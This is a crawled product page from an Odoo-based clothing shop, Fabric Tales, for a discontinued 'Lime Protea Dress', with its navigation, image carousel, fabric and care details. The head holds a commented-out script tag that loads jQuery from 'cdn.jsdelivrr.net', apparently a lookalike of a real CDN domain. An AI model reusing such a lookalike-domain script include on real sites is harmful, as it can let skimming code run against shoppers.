

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fabrictaleseg.com/shop/lime-protea-dress-8735
body_size: 9869
content:

        

    
        
<!DOCTYPE html>
        
<html lang="en-US" data-website-id="1" data-main-object="product.template(8735,)" data-add2cart-redirect="1">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
        <meta name="generator" content="Odoo"/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="Lime Protea Dress"/>
        <meta property="og:site_name" content="Fabric Tales"/>
        <meta property="og:url" content="https://www.fabrictaleseg.com/shop/lime-protea-dress-8735"/>
        <meta property="og:image" content="https://www.fabrictaleseg.com/web/image/product.template/8735/image_1024?unique=8e109a8"/>
        <meta property="og:description"/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="Lime Protea Dress"/>
        <meta name="twitter:image" content="https://www.fabrictaleseg.com/web/image/product.template/8735/image_1024?unique=8e109a8"/>
        <meta name="twitter:description"/>
        
        <link rel="canonical" href="https://www.fabrictaleseg.com/shop/lime-protea-dress-8735"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title>Lime Protea Dress | Fabric Tales</title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=3512529"/>
    
    
    <link type="text/css" rel="stylesheet" href="/web/assets/1/f8d66dc/web.assets_frontend.min.css"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "370810ce5bdd46028cc7b78c9c3e2b38c0da9a3do1800869098",
                debug: "",
            };
        </script>
    <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_public": true, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "currencies": {"76": {"symbol": "EGP", "position": "after", "digits": [69, 2]}, "147": {"symbol": "\u00a3", "position": "before", "digits": [69, 2]}, "96": {"symbol": " \u062f.\u0643 ", "position": "after", "digits": [69, 3]}, "153": {"symbol": "SR", "position": "after", "digits": [69, 2]}, "2": {"symbol": "$", "position": "before", "digits": [69, 2]}}, "bundle_params": {"lang": "en_US", "website_id": 1}, "websocket_worker_version": "17.0-3", "translationURL": "/website/translations", "cache_hashes": {"translations": "3b6575d13eb4c3a042a69a09fc0fd1daad8373f1"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "en"};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
    
    <script type="text/javascript" defer="defer" src="/web/assets/1/f5ef96d/web.assets_frontend_minimal.min.js" onerror="__odooAssetError=1"></script>
    
    <script type="text/javascript" defer="defer" data-src="/web/assets/1/98dcdfb/web.assets_frontend_lazy.min.js" onerror="__odooAssetError=1"></script>
        
        <!--<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.2/dist/jquery-min.js"></script>-->
    </head>
    <body>



        <div id="wrapwrap" class="   ">
      <header id="top" data-anchor="true" data-name="Header" data-extra-items-toggle-aria-label="Extra items button" class="  " style=" ">
        
    <nav data-name="Navbar" aria-label="Main" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc d-none d-lg-block pt-3 shadow-sm ">
        

            <div id="o_main_nav" class="o_main_nav container flex-wrap">
                <div class="o_header_hide_on_scroll d-grid align-items-center w-100 o_grid_header_3_cols pb-3">
                    <ul class="navbar-nav align-items-center gap-1">
                        
                        
        <li class="">
                <div class="modal fade css_editable_mode_hidden" id="o_search_modal" aria-hidden="true" tabindex="-1">
                    <div class="modal-dialog modal-lg pt-5">
                        <div class="modal-content mt-5">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input " action="/website/search" data-snippet="s_searchbar_input">
            <div role="search" class="input-group input-group-lg">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 bg-light border border-end-0 p-3" placeholder="Search..." value="" data-search-type="all" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button border border-start-0 px-4 bg-o-color-4">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by oe_unremovable" value="name asc"/>
            
    
        </form>
                        </div>
                    </div>
                </div>
                <a data-bs-target="#o_search_modal" data-bs-toggle="modal" role="button" title="Search" href="#" class="btn rounded-circle p-1 lh-1 o_navlink_background text-reset o_not_editable">
                    <i class="oi oi-search fa-stack lh-lg"></i>
                </a>
        </li>
                        
        <li class="">
            <div class="o_header_social_links ">
                <div class="s_social_media o_not_editable oe_unmovable oe_unremovable" data-snippet="s_social_media" data-name="Social Media">
                    <h5 class="s_social_media_title d-none">Follow us</h5>
<a href="/website/social/facebook" class="s_social_media_facebook o_nav-link_secondary nav-link m-0 p-0 text-decoration-none" target="_blank" aria-label="Facebook">
                        <i class="fa fa-facebook fa-stack p-1 o_editable_media"></i>
                    </a>
<a href="/website/social/linkedin" class="s_social_media_linkedin o_nav-link_secondary nav-link m-0 p-0 text-decoration-none" target="_blank" aria-label="LinkedIn">
                        <i class="fa fa-linkedin fa-stack p-1 o_editable_media"></i>
                    </a>
<a href="/website/social/instagram" class="s_social_media_instagram o_nav-link_secondary nav-link m-0 p-0 text-decoration-none" target="_blank" aria-label="Instagram">
                        <i class="fa fa-instagram fa-stack p-1 o_editable_media"></i>
                    </a>
<a href="/website/social/tiktok" class="o_nav-link_secondary nav-link m-0 p-0 text-decoration-none s_social_media_tiktok" target="_blank" aria-label="TikTok">
                        <i class="fa fa-stack p-1 o_editable_media fa-tiktok"></i>
                    </a>
</div>
            </div>
        </li>
                        
        <li class="">
                <div data-name="Text" class="s_text_block ">
                    <a href="tel://+1 5" class="nav-link o_nav-link_secondary p-2 btn btn-custom" data-bs-original-title="" title="" style="border-width: 1px; border-style: solid;" aria-describedby="popover588891"><br/></a>
                </div>
        </li>
                    </ul>
                    
    <a data-name="Navbar Logo" href="/" class="navbar-brand logo mx-auto mw-100">
            
            <span role="img" aria-label="Logo of Fabric Tales" title="Fabric Tales"><img src="/web/image/website/1/logo/Fabric%20Tales?unique=3512529" class="img img-fluid" width="95" height="40" alt="Fabric Tales" loading="lazy"/></span>
        </a>
    
                    <ul class="navbar-nav align-items-center gap-1 flex-wrap justify-content-end ms-auto">
                        
        
            <li class=" divider d-none"></li> 
            <li class="o_wsale_my_cart  ">
                <a href="/shop/cart" aria-label="eCommerce cart" class="o_navlink_background btn position-relative rounded-circle p-1 text-reset">
                    <div class="">
                        <i class="fa fa-shopping-cart fa-stack"></i>
                        <sup class="my_cart_quantity badge text-bg-primary position-absolute top-0 end-0 mt-n1 me-n1 rounded-pill d-none" data-order-id="">0</sup>
                    </div>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish  ">
                <a href="/shop/wishlist" class="o_navlink_background btn position-relative rounded-circle p-1 text-reset">
                    <div class="">
                        <i class="fa fa-1x fa-heart fa-stack"></i>
                        <sup class="my_wish_quantity o_animate_blink badge text-bg-primary position-absolute top-0 end-0 mt-n1 me-n1 rounded-pill">0</sup>
                    </div>
                </a>
            </li>
        
            <li class=" o_no_autohide_item">
                <a href="/web/login" class="o_navlink_background btn rounded-circle text-reset">Sign in</a>
            </li>
                        
        
        
                        
                        
        <li class="">
            <div class="oe_structure oe_structure_solo ">
                <section class="oe_unremovable oe_unmovable s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text">
                    <div class="container">
                        <a href="/contactus" class="oe_unremovable btn btn-primary btn_cta">Contact Us</a>
                    </div>
                </section>
            </div>
        </li>
                    </ul>
                </div>
                <div class="d-flex justify-content-center w-100">
                    
    <ul id="top_menu" role="menu" class="nav navbar-nav top_menu o_menu_loading pb-0">
        

                        
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Home</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/shop/category/winter-sale-400" class="nav-link ">
            <span>Winter Sale26</span>
        </a>
    </li>
    <li role="presentation" class="nav-item dropdown position-static">
        <a data-bs-toggle="dropdown" href="#" role="menuitem" class="nav-link dropdown-toggle o_mega_menu_toggle  " data-bs-display="static">
            <span>Shop</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_mega_menu_container_size o_no_parent_editor dropdown-menu-left"><section class="s_mega_menu_menu_image_menu py-4 o_colored_level o_visible" data-snippet="s_mega_menu_menu_image_menu" data-name="Menu - Image - Menu" style="background-image: none; animation-delay: 1s !important; background-color: white !important;">
        <div class="container">
            <div class="row align-items-center" data-bs-original-title="" title="" aria-describedby="tooltip501613">
                <div class="py-2 text-center col-lg-3 o_colored_level" data-bs-original-title="" title="" aria-describedby="tooltip602533">
                    <h4>Clothing</h4>
                    <nav class="nav flex-column"><a href="/shop/category/clothes-dresses-5" class="nav-link active oe_unremovable" data-name="Menu Item" data-bs-original-title="" title="" aria-describedby="tooltip24323">Dresses</a><a href="/shop/category/clothes-kaftan-9" class="nav-link active oe_unremovable" data-name="Menu Item" data-bs-original-title="" title="" aria-describedby="tooltip927731">Kaftan</a><a href="/shop/category/clothes-abaya-4" class="nav-link active oe_unremovable" data-name="Menu Item" data-bs-original-title="" title="" aria-describedby="tooltip482500">Abayas</a>
                    <a href="/shop/category/clothes-kimono-38" class="nav-link active oe_unremovable" data-name="Menu Item" data-bs-original-title="" title="" aria-describedby="tooltip15887">Kimonos</a></nav>
                </div><div class="col-lg-3 py-2 text-center o_colored_level" data-bs-original-title="" title="" aria-describedby="tooltip907839">
                    <h4> 
                    </h4><nav class="flex-column nav"><a href="/shop/category/clothes-denim-17" class="nav-link active oe_unremovable" data-name="Menu Item" data-bs-original-title="" title="">Denim</a><a href="/shop/category/clothes-blouse-12" class="active nav-link oe_unremovable" data-name="Menu Item" data-bs-original-title="" title="" aria-describedby="tooltip15887">Blouses</a><a href="/shop/category/clothes-skirt-3" class="active nav-link oe_unremovable" data-name="Menu Item" data-bs-original-title="" title="" aria-describedby="tooltip520924">Skirts</a><a href="/shop/category/clothes-pants-18" class="active nav-link oe_unremovable" data-name="Menu Item" data-bs-original-title="" title="" aria-describedby="tooltip866315">Pants</a></nav><br><nav class="flex-column nav"></nav><nav class="flex-column nav"></nav> <br><nav class="flex-column nav">
                    </nav>
                </div>
                <div class="py-2 text-center col-lg-3 o_colored_level" data-bs-original-title="" title="" aria-describedby="tooltip902887">
                    <h4>Winter 2025</h4>
                    <nav class="nav flex-column">
                            <a href="/shop/category/clothes-knitwear-61" class="active nav-link oe_unremovable" data-name="Menu Item" data-bs-original-title="" title="">Knitwear</a>
                            <a href="/shop/category/clothes-coat-23" class="active nav-link oe_unremovable" data-name="Menu Item" data-bs-original-title="" title="">Coats &amp; Jacket</a>
                            <a href="/shop/category/clothes-active-wear-24" class="active nav-link oe_unremovable" data-name="Menu Item" data-bs-original-title="" title="" aria-describedby="tooltip866315">Active Wear</a>
                    </nav>
                </div><div class="py-2 text-center col-lg-3 o_colored_level" data-bs-original-title="" title="" aria-describedby="tooltip618483">
                    <h4 data-bs-original-title="" title="" aria-describedby="tooltip945453">Accessories </h4>
                    <nav class="nav flex-column"><a href="/shop/category/accessories-shoes-236" class="active nav-link oe_unremovable" data-name="Menu Item" data-bs-original-title="" title="">Shoes</a>
                            <a href="/shop/category/veils-10" class="nav-link active oe_unremovable" data-name="Menu Item" data-bs-original-title="" title="">Veils</a>
                    <a href="/shop/category/accessories-bags-19" class="active nav-link oe_unremovable" data-name="Menu Item" data-bs-original-title="" title="">Bags</a></nav>
                </div>
            </div>
        </div>
    </section></div>
        
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/shop/category/winter-2026-386" class="nav-link ">
            <span>Winter 2026</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/shop/category/ft-glam-220" class="nav-link ">
            <span>FT Glam</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/fabric-tales-fairies" class="nav-link ">
            <span>Our Fairies</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/ourtale" class="nav-link ">
            <span>Our Tale</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span></span>
        </a>
    </li>
                    
    </ul>
                </div>
            </div>
        
    </nav>
    <nav data-name="Navbar" aria-label="Mobile" class="navbar  navbar-light o_colored_level o_cc o_header_mobile d-block d-lg-none shadow-sm px-0 ">
        

        <div class="o_main_nav container flex-wrap justify-content-between">
            
    <a data-name="Navbar Logo" href="/" class="navbar-brand logo ">
            
            <span role="img" aria-label="Logo of Fabric Tales" title="Fabric Tales"><img src="/web/image/website/1/logo/Fabric%20Tales?unique=3512529" class="img img-fluid" width="95" height="40" alt="Fabric Tales" loading="lazy"/></span>
        </a>
    
            <ul class="o_header_mobile_buttons_wrap navbar-nav flex-row align-items-center gap-2 mb-0">
        
            <li class=" divider d-none"></li> 
            <li class="o_wsale_my_cart  ">
                <a href="/shop/cart" aria-label="eCommerce cart" class="o_navlink_background_hover btn position-relative rounded-circle border-0 p-1 text-reset">
                    <div class="">
                        <i class="fa fa-shopping-cart fa-stack"></i>
                        <sup class="my_cart_quantity badge text-bg-primary position-absolute top-0 end-0 mt-n1 me-n1 rounded-pill d-none" data-order-id="">0</sup>
                    </div>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish  ">
                <a href="/shop/wishlist" class="o_navlink_background_hover btn position-relative rounded-circle border-0 p-1 text-reset">
                    <div class="">
                        <i class="fa fa-1x fa-heart fa-stack"></i>
                        <sup class="my_wish_quantity o_animate_blink badge text-bg-primary position-absolute top-0 end-0 mt-n1 me-n1 rounded-pill">0</sup>
                    </div>
                </a>
            </li>
        
                <li class="o_not_editable">
                    <button class="nav-link btn me-auto p-2 o_not_editable" type="button" data-bs-toggle="offcanvas" data-bs-target="#top_menu_collapse_mobile" aria-controls="top_menu_collapse_mobile" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                </li>
            </ul>
            <div id="top_menu_collapse_mobile" class="offcanvas offcanvas-end o_navbar_mobile">
                <div class="offcanvas-header justify-content-end o_not_editable">
                    <button type="button" class="nav-link btn-close" data-bs-dismiss="offcanvas" aria-label="Close"></button>
                </div>
                <div class="offcanvas-body d-flex flex-column justify-content-between h-100 w-100">
                    <ul class="navbar-nav">
                        
                        
        <li class="">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input " action="/website/search" data-snippet="s_searchbar_input">
            <div role="search" class="input-group mb-3">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 bg-light rounded-start-pill text-bg-light ps-3" placeholder="Search..." value="" data-search-type="all" data-limit="0" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button rounded-end-pill bg-o-color-3 pe-3">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by oe_unremovable" value="name asc"/>
            
    
        </form>
        </li>
                        
    <ul role="menu" class="nav navbar-nav top_menu  ">
        

                            
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Home</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/shop/category/winter-sale-400" class="nav-link ">
            <span>Winter Sale26</span>
        </a>
    </li>
    <li role="presentation" class="nav-item dropdown position-static">
        <a data-bs-toggle="dropdown" href="#" role="menuitem" class="nav-link dropdown-toggle o_mega_menu_toggle  d-flex justify-content-between align-items-center" data-bs-display="static">
            <span>Shop</span>
        </a>
        
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/shop/category/winter-2026-386" class="nav-link ">
            <span>Winter 2026</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/shop/category/ft-glam-220" class="nav-link ">
            <span>FT Glam</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/fabric-tales-fairies" class="nav-link ">
            <span>Our Fairies</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/ourtale" class="nav-link ">
            <span>Our Tale</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span></span>
        </a>
    </li>
                        
    </ul>
                        
        <li class="">
                <div data-name="Text" class="s_text_block mt-2 border-top pt-2 o_border_contrast">
                    <a href="tel://+1 5" class="nav-link o_nav-link_secondary p-2 btn btn-custom" data-bs-original-title="" title="" style="border-width: 1px; border-style: solid;" aria-describedby="popover588891"><br/></a>
                </div>
        </li>
                        
        <li class="">
            <div class="o_header_social_links mt-2 border-top pt-2 o_border_contrast">
                <div class="s_social_media o_not_editable oe_unmovable oe_unremovable" data-snippet="s_social_media" data-name="Social Media">
                    <h5 class="s_social_media_title d-none">Follow us</h5>
<a href="/website/social/facebook" class="s_social_media_facebook o_nav-link_secondary nav-link m-0 p-0 text-decoration-none" target="_blank" aria-label="Facebook">
                        <i class="fa fa-facebook fa-stack p-1 o_editable_media"></i>
                    </a>
<a href="/website/social/linkedin" class="s_social_media_linkedin o_nav-link_secondary nav-link m-0 p-0 text-decoration-none" target="_blank" aria-label="LinkedIn">
                        <i class="fa fa-linkedin fa-stack p-1 o_editable_media"></i>
                    </a>
<a href="/website/social/instagram" class="s_social_media_instagram o_nav-link_secondary nav-link m-0 p-0 text-decoration-none" target="_blank" aria-label="Instagram">
                        <i class="fa fa-instagram fa-stack p-1 o_editable_media"></i>
                    </a>
<a href="/website/social/tiktok" class="o_nav-link_secondary nav-link m-0 p-0 text-decoration-none s_social_media_tiktok" target="_blank" aria-label="TikTok">
                        <i class="fa fa-stack p-1 o_editable_media fa-tiktok"></i>
                    </a>
</div>
            </div>
        </li>
                    </ul>
                    <ul class="navbar-nav gap-2 mt-3 w-100">
                        
            <li class=" o_no_autohide_item">
                <a href="/web/login" class="btn btn-outline-secondary w-100">Sign in</a>
            </li>
                        
        
        
                        
                        
        <li class="">
            <div class="oe_structure oe_structure_solo ">
                <section class="oe_unremovable oe_unmovable s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text">
                    <div class="container">
                        <a href="/contactus" class="oe_unremovable btn btn-primary btn_cta w-100">Contact Us</a>
                    </div>
                </section>
            </div>
        </li>
                    </ul>
                </div>
            </div>
        </div>
    
    </nav>
    
        </header>
      <main>
        
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale o_wsale_product_page ecom-zoomable zoomodoo-next" data-ecom-zoom-auto="1">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
                <section id="product_detail" class="container py-4 oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: false, &#34;item_name&#34;: &#34;Lime Protea Dress&#34;, &#34;item_category&#34;: &#34;Dress&#34;, &#34;currency&#34;: &#34;USD&#34;, &#34;price&#34;: 32.87}">
                    <div class="row align-items-center">
                        <div class="col-lg-6 d-flex align-items-center">
                            <div class="d-flex justify-content-between w-100">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input o_wsale_products_searchbar_form me-auto flex-grow-1 mb-2 mb-lg-0" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group me-sm-2">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 bg-light border-0 text-bg-light" placeholder="Search..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn btn-light">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by oe_unremovable" value="name asc"/>
            
        
        </form>
        <div class="o_pricelist_dropdown dropdown d-none">

            <a role="button" href="#" data-bs-toggle="dropdown" class="dropdown-toggle btn btn-light">
                Public Pricelist
            </a>
            <div class="dropdown-menu" role="menu">
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/17">
                        <span class="switcher_pricelist small" data-pl_id="17">Public Pricelist</span>
                    </a>
            </div>
        </div>
                            </div>
                        </div>
                        <div class="col-lg-6 d-flex align-items-center">
                            <ol class="breadcrumb p-0 mb-2 m-lg-0">
                                <li class="breadcrumb-item o_not_editable">
                                    <a href="/shop">All Products</a>
                                </li>
                                
                                <li class="breadcrumb-item active">
                                    <span>Lime Protea Dress</span>
                                </li>
                            </ol>
                        </div>
                    </div>
                    <div class="row" id="product_detail_main" data-name="Product Page" data-image_width="50_pc" data-image_layout="carousel">
                        <div class="col-lg-6 mt-lg-4 o_wsale_product_images position-relative">
        <div id="o-carousel-product" class="carousel slide position-sticky mb-3 overflow-hidden o_carousel_product_left_indicators d-flex" data-bs-ride="carousel" data-bs-interval="0" data-name="Product Carousel">
        <div class="o_carousel_product_indicators ">
            <ol class="carousel-indicators d-flex d-lg-block pe-2 position-static pt-2 pt-lg-0 mx-auto my-0 text-start">
                <li data-bs-target="#o-carousel-product" class="align-top position-relative active" data-bs-slide-to="0">
                    <div><img src="/web/image/product.template/8735/image_128/Lime%20Protea%20Dress?unique=8e109a8" class="img o_image_64_cover" alt="Lime Protea Dress" loading="lazy"/></div>
                </li><li data-bs-target="#o-carousel-product" class="align-top position-relative " data-bs-slide-to="1">
                    <div><img src="/web/image/product.image/8085/image_128/Lime%20Protea%20Dress?unique=d058c95" class="img o_image_64_cover" alt="Lime Protea Dress" loading="lazy"/></div>
                </li><li data-bs-target="#o-carousel-product" class="align-top position-relative " data-bs-slide-to="2">
                    <div><img src="/web/image/product.image/8086/image_128/Lime%20Protea%20Dress?unique=d058c95" class="img o_image_64_cover" alt="Lime Protea Dress" loading="lazy"/></div>
                </li><li data-bs-target="#o-carousel-product" class="align-top position-relative " data-bs-slide-to="3">
                    <div><img src="/web/image/product.image/8087/image_128/Lime%20Protea%20Dress?unique=d058c95" class="img o_image_64_cover" alt="Lime Protea Dress" loading="lazy"/></div>
                </li><li data-bs-target="#o-carousel-product" class="align-top position-relative " data-bs-slide-to="4">
                    <div><img src="/web/image/product.image/8088/image_128/Lime%20Protea%20Dress?unique=d058c95" class="img o_image_64_cover" alt="Lime Protea Dress" loading="lazy"/></div>
                </li><li data-bs-target="#o-carousel-product" class="align-top position-relative " data-bs-slide-to="5">
                    <div><img src="/web/image/product.image/8089/image_128/Lime%20Protea%20Dress?unique=d058c95" class="img o_image_64_cover" alt="Lime Protea Dress" loading="lazy"/></div>
                </li>
            </ol>
        </div>
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1 overflow-hidden">
                <span class="o_ribbon  z-index-1" style=""></span>
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 text-center active">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.template/8735/image_1024/Lime%20Protea%20Dress?unique=8e109a8" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="Lime Protea Dress" loading="lazy"/></div>
                        </div>
                        <div class="carousel-item h-100 text-center">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.image/8085/image_1024/Lime%20Protea%20Dress?unique=d058c95" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="Lime Protea Dress" data-zoom="1" data-zoom-image="/web/image/product.image/8085/image_1920/Lime%20Protea%20Dress?unique=d058c95" loading="lazy"/></div>
                        </div>
                        <div class="carousel-item h-100 text-center">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.image/8086/image_1024/Lime%20Protea%20Dress?unique=d058c95" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="Lime Protea Dress" data-zoom="1" data-zoom-image="/web/image/product.image/8086/image_1920/Lime%20Protea%20Dress?unique=d058c95" loading="lazy"/></div>
                        </div>
                        <div class="carousel-item h-100 text-center">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.image/8087/image_1024/Lime%20Protea%20Dress?unique=d058c95" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="Lime Protea Dress" data-zoom="1" data-zoom-image="/web/image/product.image/8087/image_1920/Lime%20Protea%20Dress?unique=d058c95" loading="lazy"/></div>
                        </div>
                        <div class="carousel-item h-100 text-center">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.image/8088/image_1024/Lime%20Protea%20Dress?unique=d058c95" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="Lime Protea Dress" data-zoom="1" data-zoom-image="/web/image/product.image/8088/image_1920/Lime%20Protea%20Dress?unique=d058c95" loading="lazy"/></div>
                        </div>
                        <div class="carousel-item h-100 text-center">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.image/8089/image_1024/Lime%20Protea%20Dress?unique=d058c95" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="Lime Protea Dress" data-zoom="1" data-zoom-image="/web/image/product.image/8089/image_1920/Lime%20Protea%20Dress?unique=d058c95" loading="lazy"/></div>
                        </div>
                </div>
                    <a class="carousel-control-prev" href="#o-carousel-product" role="button" data-bs-slide="prev">
                        <span class="oi oi-chevron-left fa-2x oe_unmovable" role="img" aria-label="Previous" title="Previous"></span>
                    </a>
                    <a class="carousel-control-next" href="#o-carousel-product" role="button" data-bs-slide="next">
                        <span class="oi oi-chevron-right fa-2x oe_unmovable" role="img" aria-label="Next" title="Next"></span>
                    </a>
            </div>
        </div>
                        </div>
                        <div id="product_details" class="col-lg-6 mt-md-4">
                            <h1 itemprop="name">Lime Protea Dress</h1>
                            <span itemprop="url" style="display:none;">https://www.fabrictaleseg.com/shop/lime-protea-dress-8735</span>
                            <span itemprop="image" style="display:none;">https://www.fabrictaleseg.com/web/image/product.template/8735/image_1920?unique=8e109a8</span>
                            
                            
                            <p class="alert alert-warning">This product is no longer available.</p>
                            <div id="product_attributes_simple">
                                <table class="table table-sm text-muted ">
                                        <tr>
                                            <td>
                                                <span>Season</span>:
                                                    <span>Summer 2024</span>
                                            </td>
                                        </tr>
                                        <tr>
                                            <td>
                                                <span>Care Instructions</span>:
                                                    <span>Dry clean is preferred or cold hand wash, detergent gel only and leave to air dry.</span>
                                            </td>
                                        </tr>
                                        <tr>
                                            <td>
                                                <span>Fabric Details</span>:
                                                    <span>Italian Crepe Spandex Fabric</span>
                                            </td>
                                        </tr>
                                </table>
                            </div>
                            <div id="o_product_terms_and_share" class="d-flex justify-content-between flex-column flex-md-row align-items-md-end mb-3">
            <div class="h4 mt-3 mb-0 d-flex justify-content-md-end flex-shrink-0" contenteditable="false">
    <div data-snippet="s_share" class="s_share text-start o_no_link_popover text-lg-end">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" aria-label="Facebook" class="s_share_facebook mx-1 my-0">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" aria-label="Twitter" class="s_share_twitter mx-1 my-0">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" aria-label="Pinterest" class="s_share_pinterest mx-1 my-0">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" aria-label="Email" class="s_share_email mx-1 my-0">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
            </div>
                            </div>
          <input id="wsale_user_email" type="hidden" value=""/>
    <p class="text-muted"></p>
                        </div>
                    </div>
                </section>
                
            <div class="oe_structure oe_structure_solo oe_unremovable oe_unmovable" id="oe_structure_website_sale_recommended_products">
                <section data-snippet="s_dynamic_snippet_products" class="oe_unmovable oe_unremovable s_dynamic_snippet_products o_wsale_alternative_products s_dynamic pt32 pb32 o_colored_level s_product_product_borderless_2 o_half_screen_height o_dynamic_empty" data-name="Alternative Products" style="background-image: none;" data-template-key="website_sale.dynamic_filter_template_product_product_borderless_2" data-product-category-id="all" data-number-of-records="16" data-carousel-interval="5000" data-bs-original-title="" title="" data-filter-id="10" id="Alternative-Products" data-anchor="true">
                    <div class="o_not_editable container">
                        <div class="css_non_editable_mode_hidden">
                            <div class="missing_option_warning alert alert-info rounded-0 fade show d-none d-print-none o_default_snippet_text">
                                Your Dynamic Snippet will be displayed here...
                                This message is displayed because youy did not provide both a filter and a template to use.
                            </div>
                        </div>
                        <div class="dynamic_snippet_template"></div>
                    </div>
                </section>
            </div><div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
            </div>
        
        <div id="o_shared_blocks" class="oe_unremovable"></div>
      </main>
      <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
        <div id="footer" class="oe_structure oe_structure_solo">
      <section class="s_text_block pt48 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
        <div class="container">
          <div class="row">
            <div class="col-lg-2 pb16 o_colored_level">
              <h5>Links</h5>
              <ul class="list-unstyled">
                <li class="list-item py-1">
